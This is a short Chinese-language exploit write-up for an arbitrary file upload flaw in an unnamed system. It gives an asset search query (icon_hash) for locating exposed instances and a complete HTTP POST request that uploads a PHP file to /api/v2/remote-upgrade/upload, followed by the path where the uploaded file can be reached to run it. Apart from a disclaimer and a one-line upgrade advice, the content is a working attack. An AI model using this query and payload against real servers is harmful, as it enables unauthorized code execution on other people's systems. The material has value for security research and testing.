文章目录

- 免责声明

- 搜索语法

- 漏洞描述

- 漏洞复现

- 修复建议

免责声明

本文章仅供学习与交流,请勿用于非法用途,均由使用者本人负责,文章作者不为此承担任何责任



搜索语法

icon_hash="-568806419"



漏洞描述

该系统在upload接口处可上传任意文件导致命令执行



漏洞复现

payload

POST /api/v2/remote-upgrade/upload HTTP/1.1

Host:

User-Agent:Mozilla/4.0(compatible;MSIE8.0;WindowsNT 6.1)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Length: 184

Content-Type: multipart/form-data;boundary=fd28d43e5403842fb95afb8b8c86e976--fd28d43e5403842fb95afb8b8c86e976

Content-Disposition: form-data;name="file";filename="xxx.php"

Content-Type: application/octet-stream<?php phpinfo() ?>

--fd28d43e5403842fb95afb8b8c86e976--

回显路径为http://ip/uploads/remote_upgrade/xxx.php

修复建议

升级到最新版本